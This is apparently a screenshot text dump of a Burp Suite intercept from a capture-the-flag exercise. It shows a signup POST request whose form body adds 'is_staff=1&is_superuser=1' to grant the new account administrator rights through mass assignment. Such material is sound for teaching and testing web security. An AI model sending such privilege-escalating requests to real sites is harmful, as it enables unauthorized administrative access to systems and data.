 Forward Drop Intercept is on Action Open browser Con
Pretty Raw Hex \n
1 POST /signup/ HTTP/1.1
2 Host: soal-jateng.heker.fun:1000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://soal-jateng.heker.fun:1000/signup/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 147
10 Origin: http://soal-jateng.heker.fun:1000
11 Connection: close
12 Cookie: csrftoken=BfkE9DJjfaAtuCwJkK1DQfZ5guR81u9ExsKJdbCCTafFnz4egq0ieo6ImJo2zYst
13 Upgrade-Insecure-Requests: 1
14
15 csrfmiddlewaretoken=u80YpDtT8VVTjGOioWexnpvtAx9wevnUqlq3tbmcMVA5cDmNkCdcLyC6GMGqMZGJ&username=asd&password=asd&password-c=asd&email=
asd%40gmail.com&is_staff=1&is_superuser=1